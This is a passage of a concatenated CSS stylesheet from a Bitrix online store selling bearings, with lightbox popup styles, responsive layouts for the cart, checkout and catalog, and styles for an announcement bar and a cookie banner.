    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

/* End */


/* Start:/bitrix/templates/podshipnik_new/css/media.css?174791959927230*/
@media only screen and (max-width: 1300px) {
  .profile-block_order {
    padding-right: 15px;
    margin-right: 15px;
  }
}
@media only screen and (max-width: 1200px) {
  .header__logo {
    width: 160px;
    margin-bottom: 18px;
  }
  .header__nav {
    margin-left: 5px;
    margin-top: 30px;
  }
  .main-menu__li {
    margin-right: 10px;
  }
  .profile-links,
  .mini-cart,
  .cities-links {
    margin-right: 10px;
    margin-top: 30px;
    font-size: 12px;
  }
  .profile-links__text.dropdown-target {
    text-overflow: ellipsis;
    max-width: 70px;
    overflow: hidden;
    position: relative;
  }
  .profile-links__youtube {
    background-position: left 1px;
  }
  .contact-phone {
    margin-top: 27px;
  }
  .contact-phone__link {
    font-size: 13px;
    left: 18px;
  }
  .main-catalog__table td:first-child {
    white-space: normal;
  }
  .main-search__general {
    width: 335px;
  }
  .main-search__options {
    width: 260px;
  }
  .main-search__image {
    width: 280px;
  }
  .general-parameters__col_dropdowns {
    width: 105px;
  }
  .general-parameters__name {
    font-size: 10px;
  }
  .article_width-sidebar {
    width: 700px;
  }
  .sidebar {
    width: 250px;
    padding-left: 20px;
  }
  .profile-block_order {
    padding-right: 0;
    padding-left: 0;
    border-right: none;
  }
  .profile-block_auth {
    float: none;
  }
}
@media only screen and (max-width: 1024px) {
  .header__nav,
  .cities-links,
  .contact-phone,
  .profile-links {
    display: none;
  }
  .container {
    padding: 0px 20px;
  }
  .header {
    position: relative;
  }
  .menu-burger {
    display: block;
    float: left;
    width: 25px;
    height: 20px;
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/burger-icon.svg);
    background-position: center center;
    -webkit-background-size: contain;
    background-size: contain;
    cursor: pointer;
    margin-top: 22px;
    margin-bottom: 23px;
  }
  .header__logo {
    margin: 0 auto;
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    display: flex;
    align-items: center;
  }
  .mini-cart {
    margin-top: 24px;
    margin-right: 0;
  }
  .mini-cart__info {
    display: none;
  }
  .mini-cart__count {
    display: inline-block;
    color: #5f7ced;
  }
  .mobile-panel {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    max-height: 100%;
    overflow: auto;
    z-index: 2000;
    color: #fff;
    background: #979db1;
    box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
  }
  .mobile-panel:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 0;
    background-repeat: no-repeat;
    background: linear-gradient(
        0deg,
        rgba(105, 112, 137, 0.55),
        rgba(105, 112, 137, 0.55)
      ),
      url(/bitrix/templates/podshipnik_new/css/../img/mobile-panel_bg.png);
    background-blend-mode: multiply, normal;
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: rgba(105, 112, 137, 0.55);
    opacity: 0.07;
    -webkit-background-size: 100%;
    background-size: 100%;
  }
  .mobile-panel a:hover {
    color: #fff;
  }
  .mobile-panel__body {
    position: relative;
    z-index: 5000;
  }
  .mobile-panel__close {
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/close-icon.svg);
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: contain;
    background-size: contain;
    cursor: pointer;
    width: 19px;
    height: 19px;
    margin-top: 23px;
    margin-left: 23px;
  }
  .mobile-links {
    padding-top: 5px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 40px;
    list-style-type: none;
  }
  .mobile-links__li {
    margin-top: 20px;
  }
  .mobile-links__link {
    font-size: 15px;
    color: #fff;
  }
  .mobile-links__link_cart {
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/cart-icon_white.svg);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 19px;
  }

  .mobile-links__link--youtube {
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/youtube.svg);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 24px;
  }

  .shop-youtube {
    position: relative;
    padding-bottom: 56.25%; /* задаёт высоту контейнера для 16:9 (если 4:3 — поставьте 75%) */
    height: 0;
    overflow: hidden;
    margin-top: 17px;
  }
  .shop-youtube iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-width: 0;
    outline-width: 0;
  }

  .mobile-panel__bottom {
  }
  .cities-panel {
    background: #979db1;
    padding-right: 20px;
    padding-left: 20px;
  }
  .cities-panel__top {
    display: flex;
    flex-wrap: wrap;
    position: relative;
    padding-top: 8px;
    padding-bottom: 8px;
    padding-right: 16px;
    cursor: pointer;
  }
  .cities-panel__top:after {
    content: '';
    display: block;
    width: 15px;
    height: 8px;
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/angle-top.svg);
    background-repeat: no-repeat;
    -webkit-background-size: contain;
    background-size: contain;
    background-position: center center;
    position: absolute;
    right: 0px;
    top: 0px;
    bottom: 0px;
    margin: auto;
    transform: rotate(180deg);
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .cities-panel__top.opened:after {
    transform: rotate(0deg);
  }
  .cities-panel__current-city {
    font-size: 15px;
    margin-right: 13px;
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/point-icon_white.svg);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 18px;
  }
  .cities-panel__current-phone {
    font-size: 15px;
    color: #fff;
  }
  .cities-panel__list {
    list-style-type: none;
    margin-top: 5px;
    padding: 0px 18px;
    padding-bottom: 15px;
    display: none;
  }
  .cities-panel__city {
    border-bottom: 1px solid #b6bbd1;
    line-height: 40px;
    font-size: 15px;
    cursor: pointer;
  }
  .basket__table,
  .basket__table tbody,
  .basket__table tr,
  .basket__table td {
    display: block;
  }
  .basket__table .basket__table-head {
    display: none;
  }
  .basket__table td,
  .basket__table td:first-child {
    border: none;
    padding: 0;
  }
  .basket__table tr {
    position: relative;
    background-color: #fff;
  }
  #basket_form .basket__table tr {
    border-bottom: 1px solid #c8c9ca;
  }
  #basket_form .basket__table tr:last-child {
    border-bottom: none;
  }

  .basket__table td.basket__table-key {
    padding-top: 15px;
    padding-left: 20px;
    padding-bottom: 5px;
    background: #f3f3f5;
    font-size: 12px;
  }
  .basket__table td.basket__table-product {
    padding-left: 20px;
    padding-right: 40px;
    max-width: 100%;
    background: #f3f3f5;
  }
  .basket__table-link {
    font-size: 17px;
  }
  .basket__table td.basket__table-vendor {
    padding-left: 20px;
    padding-right: 40px;
    background: #f3f3f5;
    font-size: 17px;
    padding-bottom: 14px;
  }
  .basket__table td.basket__table-delete {
    position: absolute;
    top: 40px;
    right: 20px;
    height: 18px;
  }
  .basket__table td.basket__table-inner {
    float: left;
    padding-top: 16px;
    padding-left: 20px;
  }
  .basket__table td.basket__table-inner:before {
    content: attr(data-label);
    color: #545454;
    font-size: 12px;
    display: block;
  }
  .basket__table td.basket__table-outer {
    float: left;
    padding-top: 16px;
    padding-left: 20px;
  }
  .basket__table td.basket__table-outer:before {
    content: attr(data-label);
    color: #545454;
    font-size: 12px;
    display: block;
  }
  .basket__table td.basket__table-width {
    float: left;
    padding-top: 16px;
    padding-left: 20px;
  }
  .basket__table td.basket__table-width:before {
    content: attr(data-label);
    color: #545454;
    font-size: 12px;
    display: block;
  }
  .basket__table td.basket__table-category {
    clear: both;
    padding-top: 20px;
    padding-left: 20px;
    font-size: 12px;
  }
  .basket__table td.basket__table-price {
    position: absolute;
    /* right: 20px; */
    right: -5px;
    bottom: 96px;
    font-size: 16px;
  }
  /*.basket__table td.basket__table-price:after {
		content: 'Р';
		color: #545454;
		font-size: 16px;
	}*/
  .basket__table td.basket__table-quantity {
    position: absolute;
    /* right: 20px; */
    right: -5px;
    bottom: 58px;
  }
  .basket__table-price-currency {
    opacity: 1;
  }
  .basket__table td.basket__table-total {
    font-weight: bold;
    font-size: 16px;
    padding-right: 20px;
    padding-bottom: 25px;
  }
  .basket__table td.basket__table-total.not-empty:after {
    content: '₽';
    font-size: 16px;
    font-weight: normal;
    font-family: 'PT Sans Caption', sans-serif;
  }
  .basket__buttons .basket__buttons-back {
    display: none;
  }
  .basket__foot {
    float: left;
    padding-top: 20px;
    padding-left: 20px;
    padding-bottom: 18px;
    padding-right: 5px;
    font-size: 12px;
    text-align: left;
    background: #d9e2ff;
    width: 46%;
  }
  .basket__foot-info {
  }
  .basket__foot-total {
    font-size: 20px;
  }
  .basket__buttons {
    float: right;
    background: #d9e2ff;
    padding: 20px;
    padding-left: 10px;
    width: 54%;
  }
  .basket__buttons .basket__buttons-checkout {
    font-size: 15px;
    font-weight: 600;
    padding: 12px 21px;
    margin-top: 0;
    margin-left: 0;
  }
  .basket {
    margin-left: -20px;
    margin-right: -20px;
    max-width: none;
    display: flex;
    flex-wrap: wrap;
  }
  .basket__head {
    padding-left: 20px;
  }
  .basket__table td:last-child {
    padding-right: 0;
  }
  .basket__foot-total {
    margin-top: 5px;
  }
  .basket__buttons {
    position: relative;
  }
  .basket__buttons:before {
    content: '';
    display: block;
    width: 2px;
    height: 100%;
    position: absolute;
    top: 0px;
    left: -1px;
    background: #d9e2ff;
  }
  .basket__table td.order-items__number {
    float: left;
  }
  .basket__table td.order-items__price {
    float: left;
    clear: both;
  }
  #order-items .basket__table-item {
    border-top: 1px solid #c8c9ca;
    padding: 15px 0px;
  }
  #order-items {
    border-bottom: 1px solid #c8c9ca;
  }
  .order {
    margin-left: -20px;
    margin-right: -20px;
  }
  .basket__table-analog {
    position: absolute;
    right: 20px;
    top: 35px;
    text-align: right;
  }
  .basket__table-analog:before {
    content: attr(data-label);
    display: block;
    color: #5f7ced;
    font-size: 11px;
    text-align: right;
  }
  .basket__table-loop {
    position: absolute;
    top: 0px;
    right: 0px;
    padding-top: 30px;
    display: inline-block;
    background-position: right bottom;
  }
  .order .basket__table-total {
    padding-right: 20px !important;
  }
  .order .basket__foot {
    background-color: transparent;
    float: none;
    width: 100%;
    text-align: right;
    padding-right: 20px;
  }
  .order .basket__table-quantity {
    border-radius: 3px;
    background: #f3f3f5;
    width: 50px;
    height: 31px;
    line-height: 31px;
    font-size: 16px;
    color: #000;
    text-align: center;
  }
  .order .basket__table td.basket__table-total {
    padding-bottom: 20px;
  }
  #basket_form .basket__foot {
    padding-bottom: 16px;
  }
  .order-checkout__row {
    width: 100%;
    margin-top: 20px;
  }
  .order-checkout__input {
    width: 100%;
  }
  .person-types__checkbox {
    float: left;
  }
  .person-types__input + .person-types__label .person-types__text {
    display: block;
    padding-left: 25px;
  }
  .page-content {
    padding-bottom: 0;
  }
  #order_form_content {
    margin-left: -20px;
    margin-right: -20px;
  }
  .order-checkout__title {
    padding-left: 20px;
  }
  .order-checkout__content {
    padding-left: 20px;
    padding-right: 20px;
  }
  .checkout-submit {
    background: #d9e2ff;
    margin-left: -20px;
    margin-right: -20px;
    margin-top: 0;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    display: block;
    clear: both;
  }
  .checkout-submit:before {
    content: ' ';
    clear: both;
    display: table;
  }
  .checkout-submit:after {
    content: ' ';
    clear: both;
    display: table;
  }
  .checkout-submit__link {
    padding: 12px 10px;
    width: 168px;
    text-align: center;
    float: right;
  }
  .checkout-terms__label span {
    font-size: 11px;
  }
  .checkout-terms {
    float: left;
    width: 130px;
  }
  .checkout-terms__check {
    margin-right: 3px;
    float: left;
    background: #fff;
  }
  .checkout-terms__label span:nth-of-type(2) {
    padding-left: 15px;
    display: block;
  }
  .checkout-totals {
    display: block;
    background: #d9e2ff;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-top: 10px;
    position: relative;
    margin-top: 0;
  }
  .checkout-totals_price {
    position: absolute;
    top: 0px;
    right: 0px;
    padding-right: 20px;
    padding-top: 17px;
  }
  .checkout-totals_delivery {
    position: absolute;
    top: 25px;
    right: 0px;
    padding-right: 20px;
    padding-top: 17px;
  }
  .checkout-totals_total {
    position: absolute;
    top: 52px;
    right: 0px;
    padding-right: 20px;
    padding-top: 17px;
  }
  .order-checkout__row .location-block-wrapper {
    width: 100%;
  }
  .order-checkout__row .location-block-wrapper .bx-sls {
    padding-left: 15px !important;
  }
  .main-search__image {
    display: none;
  }
  .main-search__top {
    justify-content: flex-start;
  }
  .main-search__general {
    margin-right: 30px;
  }
  .main-search__bottom {
    margin-left: -20px;
    margin-right: -20px;
  }
  .extra-parameters__title {
    margin-left: 20px;
  }
  .extra-parameters__row {
    padding-left: 20px;
    padding-right: 20px;
  }
  .main-catalog {
    margin-left: -20px;
    margin-right: -20px;
  }

  .main-catalog__table td.basket__table-product {
    background-color: #fff;
    padding-top: 15px;
    width: 75%;
    order: -10;
  }
  .main-catalog__table td.basket__table-vendor {
    background-color: #fff;
    font-size: 12px;
    padding-bottom: 0;
    width: 100%;
    order: -9;
  }
  .main-catalog__table td.basket__table-analog {
    order: -6;
    left: 0px;
    bottom: 33px;
    top: auto;
    right: auto;
    padding-left: 20px;
    text-align: left;
  }
  .main-catalog__table td.basket__table-analog .basket__table-link {
    position: absolute;
    font-size: 1px;
    opacity: 0;
    width: 100%;
    height: 100%;
  }
  .main-catalog__table td.basket__table-analog:before {
    content: none;
  }
  .main-catalog__table td.basket__table-analog:after {
    content: attr(data-label);
    display: block;
    color: #5f7ced;
    font-size: 11px;
    /*text-align: right;*/
  }
  .main-catalog__table td.basket__table-analog .basket__table-loop {
    /*		right: 0px;
		width: calc(100% - 20px);
		background-position: left center;
		padding-top: 0;*/

    display: none;
  }
  .main-catalog__table td.basket__table-inner {
    padding-top: 13px;
    order: -7;
  }
  .main-catalog__table td.basket__table-outer {
    padding-top: 13px;
    order: -7;
  }
  .main-catalog__table td.basket__table-width {
    padding-top: 13px;
    order: -7;
  }
  .main-catalog__table td.basket__table-category {
    order: -5;
    position: absolute;
    bottom: 15px;
    left: 0px;
    color: #545454;
    font-size: 11px;
    padding-top: 0;
    max-width: 85%;
    width: 100%;
  }
  .main-catalog__table td.basket__table-price {
    top: 12px;
    bottom: auto;
  }
  .main-catalog__table .basket__table-stock {
    order: -8;
    width: 100%;
    padding-left: 20px;
    font-size: 14px;
    color: #545454;
    text-align: left;
    font-weight: bold;
  }
  .main-catalog__table .basket__table-stock:before {
    content: attr(data-label) ':';
    color: #545454;
    font-size: 11px;
    font-weight: normal;
    display: inline-block;
    margin-right: 5px;
  }
  .main-catalog__table .basket__table-stock br {
    display: none;
  }
  .main-catalog__table td.basket__table-quantity {
    top: 45px;
    bottom: auto;
  }
  .main-catalog__table td.basket__table-total {
    position: absolute;
    right: 0px;
    top: 80px;
  }
  .main-catalog__table td.basket__table-add {
  }
  .main-catalog__table .basket__table-item {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding-bottom: 60px;
    border-bottom: 1px solid #c8c9ca;
    overflow-x: hidden;
  }

  .main-catalog__table .basket__table-link {
    font-size: 14px;
    font-weight: bold;
  }
  .main-catalog__table .catalog-add-link {
    color: transparent;
    width: 30px;
    height: 31px;
    display: block;
    background-position: center center;
    /* background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/add-to-cart-mobile-icon.svg); */
    cursor: pointer;
    position: absolute;
    right: 20px;
    bottom: 20px;
  }
  .product-card__info-content-body-analogue .catalog-add-link,
  .product-card__info-content-body-analogue .popup-link-zapros {
    width: 30px;
    height: 31px;
  }
  .navigation {
    display: none;
  }
  .catalog-more {
    display: block;
    text-align: center;
    margin: 10px;
  }
  .catalog-more__info {
    padding: 12px 0px;
    padding-bottom: 20px;
    font-size: 10px;
    color: #545454;
  }
  .catalog-more__button {
    display: inline-block;
    border-radius: 3px;
    background: #f3f3f5;
    width: 355px;
    max-width: 100%;
    color: #5f7ced;
    font-size: 12px;
    text-align: center;
    line-height: 39px;
  }
  .header__logo-text {
    position: absolute;
    bottom: 7px;
    left: 0px;
    width: 100%;
  }
  .extra-parameters__row {
    background: #f3f3f5;
  }
  .extra-parameters__col {
    max-width: 100%;
    min-width: 38%;
  }
  .cities-list-dropdown {
    display: block;
    border: 2px solid #979db1;
    padding: 10px;
    padding-right: 25px;
    line-height: 20px;
    font-size: 15px;
    position: relative;
    width: 350px;
    max-width: 100%;
    cursor: pointer;
    margin-top: 20px;
  }
  .cities-list-dropdown:after {
    content: '';
    display: block;
    width: 11px;
    height: 6px;
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
    background-repeat: no-repeat;
    background-position: center center;
    position: absolute;
    top: 0px;
    bottom: 0px;
    right: 10px;
    margin: auto;
    -webkit-transition: all 0.25s;
    -o-transition: all 0.25s;
    transition: all 0.25s;
  }
  .contacts-page {
    display: block;
    position: relative;
    padding-bottom: 0;
  }
  .contacts-page__col_left {
    margin-top: 0;
    width: 100%;
  }
  .cities-list {
    background: #979db1;
    width: 350px;
    max-width: 100%;
    position: absolute;
    z-index: 10;
    display: none;
  }
  .cities-list__li {
    margin-top: 0;
  }
  .cities-link {
    display: block;
    padding: 10px;
    color: #fff;
    font-size: 14px;
  }
  .cities-link_active {
    background: #5f7ced;
  }
  .cities-list.opened {
    display: block;
  }
  .contacts-contnet__info {
    padding-top: 0;
  }
  .contacts-contnet__phone {
    margin-top: 15px;
  }
  .contacts-contnet__mail {
    margin-top: 15px;
  }
  .contacts-contnet {
    padding-top: 0;
    margin-left: -20px;
    margin-right: -20px;
  }
  .contacts-contnet__map {
  }
  .contacts-contnet__tab {
    overflow: visible;
    overflow-y: hidden;
  }
  .contacts-contnet__address {
    margin-left: 20px;
    margin-right: 20px;
  }
  .contacts-contnet__info {
    padding-left: 20px;
    padding-right: 20px;
  }
  .sidebar {
    display: none;
  }
  .article_width-sidebar {
    width: 100%;
    float: none;
  }
  .search_empty {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
  }
  .item-popup__logo {
    display: none;
  }
  .item-popup__contact {
    display: none;
  }
  .item-popup__print {
    display: none;
  }
  .item-popup__image {
    margin-top: 0;
    margin-left: 20px;
    padding-left: 0;
    width: 100px;
    position: absolute;
    top: 95px;
    left: 0;
  }
  .item-popup__content {
    margin-left: 0;
    padding-left: 20px;
    padding-right: 20px;
    margin-top: 15px;
    width: 100%;
    float: none;
  }
  .item-popup__body {
    position: relative;
  }
  .item-popup__types,
  .item-popup__params,
  .item-popup__basket {
    margin-left: 120px;
  }
  .item-popup__types {
    font-size: 11px;
    line-height: 1.4;
  }
  .item-popup__params {
    padding-top: 0;
  }
  .item-popup__param {
    margin-top: 5px;
  }
  .item-popup__title {
    font-size: 17px;
  }
  .mfp-close-btn-in .mfp-close {
    top: 20px !important;
    right: 20px !important;
  }
  .item-popup {
    max-width: 360px;
  }
  .order-checkout.not_auth {
    padding-bottom: 20px;
  }
  .basket__table-delivery-info {
  }
  .basket__table-delivery-info td {
    width: 100%;
    padding: 10px 20px !important;
    border-bottom: 1px solid #000 !important;
    text-align: left !important;
  }
  .errortext {
    padding-left: 20px;
    padding-right: 20px;
  }
  .basket__table-stock-currency {
    opacity: 1;
  }
  #catalog_items .basket__table-head_fixed.showed {
    display: none;
  }
}
@media only screen and (max-width: 950px) {
  .profile-block__col {
    width: 30%;
    margin-left: 5%;
  }
  .form-btns {
    max-width: 100%;
  }
  .profile-block__input {
    width: 100%;
  }
  .popup {
    padding: 15px;
  }
  .profile-block__refresh + img {
    max-width: 140px;
  }
  .profile-block__input_captcha {
    width: 90px;
  }
  .profile-block__refresh {
    margin-left: 10px;
    margin-right: 10px;
  }
  .profile-block_auth {
    background-position: 290px 40px;
  }
  .order-checkout.not_auth .profile-block_auth .btn {
    font-size: 13px;
  }
  .general-parameters__select .select {
    display: none;
  }
  .general-parameters__select .select.select_multiple {
    display: block;
  }
  .select_mobile {
    display: block;
  }
  .select_mobile option.integer-value {
    background-color: lightgray;
    font-weight: bold;
  }

  .select_mobile option.float-value {
    margin-left: 5px !important;
  }
  .sale-paysystem-button-container .btn {
    padding-left: 10px;
    padding-right: 10px;
  }
  .general-parameters__inputs_manufacturer {
    display: block;
  }
  .general-parameters__col_manufacturers {
    width: 100%;
    margin-bottom: 20px;
  }
  .general-parameters__row_clear {
    width: auto;
  }
}
@media only screen and (max-width: 768px) {
  .block-404 {
    display: block;
  }
  .block-404 img {
    max-width: 246px;
    display: block;
    margin: 50px auto 0;
  }
  .basket__foot-total {
    margin-top: 2px;
  }
  .related-products {
    margin-top: 40px;
  }
  .related-products .slick-arrow {
    display: none !important;
  }
  .related-products__items {
    padding: 0;
  }
  .breadcrumbs {
    display: none;
  }
  .main-search__general {
    margin-right: 0;
    width: 100%;
  }
  .main-search__options {
    display: none;
  }
  .general-parameters__inputs_multiple {
    max-width: 340px;
  }
  .basket__head-warning {
    display: block;
    margin-left: 0;
    font-size: 10px;
  }
  .main-catalog {
    margin-top: 25px;
  }
  .general-parameters__title .custom-order {
    left: 0px;
    top: 80px;
  }
  .general-parameters__row_second {
    margin-top: 40px;
  }
  .main-search__bottom .search-options {
    display: block;
    margin-top: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #c8c9ca;
    margin-left: -20px;
    margin-right: -20px;
    padding-left: 20px;
    padding-right: 20px;
  }
  .extra-parameters__col_full {
    width: 100%;
    max-width: 100%;
    display: block;
  }
  .search-options__row_child .search-options__name {
    font-size: 11px;
  }
  .profile-edit {
    padding-bottom: 40px;
  }

  .typical-slider__loop,
  .typical-slider__loop:hover {
    background-color: transparent;
  }
  .typical-slider {
    padding-left: 0;
    max-width: 100%;
    border-left: none;
  }
  .profile-block__row {
    display: block;
  }
  .profile-block__col {
    width: 100%;
    margin-left: 0;
  }
  .profile-block_auth {
    background-image: none;
  }
  .popup__title {
    font-size: 17px;
  }
  .popup__info {
    font-size: 13px;
  }
  .delivery-vars {
    width: 100%;
  }
  .delivery-vars__body {
    padding-top: 25px;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
  }
  .delivery-vars__title {
    font-size: 18px;
    line-height: 140%;
  }
  .delivery-vars__title br {
    display: block;
  }
  .delivery-vars__list {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .delivery-vars__item {
    padding: 0;
    width: 50%;
    border-bottom: 1px solid #dddfe5;
  }
  .delivery-vars__item:nth-child(1),
  .delivery-vars__item:nth-child(2) {
    border-top: 1px solid #dddfe5;
  }
  .delivery-vars__item:nth-child(odd) {
    border-right: 1px solid #dddfe5;
  }

  .delivery-vars__value {
    font-size: 13px;
    display: block;
    padding: 3px 10px;
  }
  .delivery-vars__value:before,
  .delivery-vars__value:after {
    content: none;
  }
  .delivery-vars__value.delivery-vars__value_active {
    color: #fff;
    background: #5f7ced;
  }
  .delivery-vars.opened .delivery-vars__close {
    width: 30px;
    height: 30px;
    top: 15px;
    right: 15px;
    position: fixed;
    background-color: #fff;
    border-radius: 100%;
    -webkit-background-size: 10px 10px;
    background-size: 10px 10px;
    z-index: 3000;
  }
  .delivery-vars__map {
    margin-top: 0;
  }
  .footer__item {
    margin-right: 20px;
  }
  .footer__banner {
    padding: 20px 0px;
  }
  .footer__banner-btn {
    font-size: 12px;
    line-height: 16px;
    padding: 6px 27px;
  }
}
@media only screen and (max-width: 600px) {
  .reset-btn {
    float: right;
    line-height: 45px;
    margin-right: 0;
  }
  .submit-btn {
    display: block;
    clear: both;
    width: 100%;
    position: relative;
    top: 20px;
  }

  .form-btns {
    padding-bottom: 20px;
  }
}
@media only screen and (max-width: 480px) {
  .general-parameters__row_clear {
    text-align: right;
  }
  .footer__inner {
    display: block;
  }
  .footer__item {
    display: block;
    margin-right: 0;
    text-align: center;
    margin-bottom: 5px;
  }
  .footer-dev {
    text-align: center;
  }
}
@media only screen and (max-width: 375px) {
  .cities-panel__current-city {
    font-size: 14px;
    margin-right: 5px;
  }
  .cities-panel__current-phone {
    font-size: 14px;
    margin-left: 18px;
  }

  .basket__buttons .basket__buttons-checkout {
    padding: 12px 10px;
    font-size: 13px;
  }
}
@media only screen and (max-width: 370px) {
  .general-parameters__col_dropdowns {
    width: 100%;
  }
  .general-parameters__inputs_multiple {
    flex-wrap: wrap;
  }
  .item-popup {
    max-width: 100%;
  }
  .checkout-terms {
    width: 100%;
    float: none;
    text-align: center;
  }
  .checkout-submit__link {
    margin-left: auto;
    margin-right: auto;
    display: inline-block;
    margin-top: 20px;
    float: none;
  }
  .bx_ordercart_order_pay_center.checkout-submit {
    text-align: center;
  }
  .footer__banner-btn {
    font-size: 10px;
  }
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/template_styles.css?17658915774786*/
font.errortext {
  color: red !important;
}
.goarticle {
  background: url('/bitrix/templates/podshipnik_new/img/icons/send.svg') no-repeat center;
  width: 12px;
  height: 12px;
  display: inline-block;
}
.page-announcement {
  background: #3d4052;
  padding: 16px 0px;
}
.page-announcement__inner {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  color: #ffffff;
  font-size: 18px;
  line-height: 25px;
}
.page-announcement__inner svg {
  margin-right: 8px;
  margin-top: 3px;
  min-width: 18px;
}
@media only screen and (max-width: 1024px) {
  .page-announcement__inner {
    font-size: 14px;
    line-height: 19px;
  }

  .popup-link-zapros-new {
    position: absolute;
    right: 20px;
    bottom: 20px;
  }
  .main-catalog__table td.basket__table-category {
    max-width: 70%;
  }
}
.page-block-weight {
  display: none !important;
  visibility: hidden !important;
  height: 0px !important;
}

.cookie-politics {
  display: none;
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  background: #fff;
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.5);
  padding: 40px 45px;
  z-index: 9999;
}
.cookie-politics__inner {
  display: flex;
  align-items: center;
}
.cookie-politics__logo {
  margin-right: 20px;
}
.cookie-politics__logo svg {
  display: block;
  margin: auto;
}
.cookie-politics__text {
  color: #545454;
  font-size: 12px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  flex-grow: 1;
  margin-right: 20px;
}
.cookie-politics__text a {
  color: #5f7ced;
  text-decoration: none;
}
.cookie-politics__button {
}
.cookie-politics__button span {
  display: inline-block;
  border-radius: 3px;
  background: #5f7ced;
  box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.25);
  cursor: pointer;
  width: 98px;
  min-width: 98px;
  text-align: center;
  padding: 12px 0px;
  color: #fff;
  text-align: center;
  font-size: 15px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.product-card__brand {
  display: block;
}
.product-card__brand-name {
  text-align: center;
}
.product-card__brand-name span {
  text-transform: none;
}
.product-card__brand-img img {
  display: block;
  max-width: 130px;
  margin: 10px auto auto auto;
}
.product-card__info-content-tabs-link-vendor {
  display: block;
  padding-bottom: 0.4rem;
  position: relative;
  color: #201d1d;
  font-family: 'Open Sans';
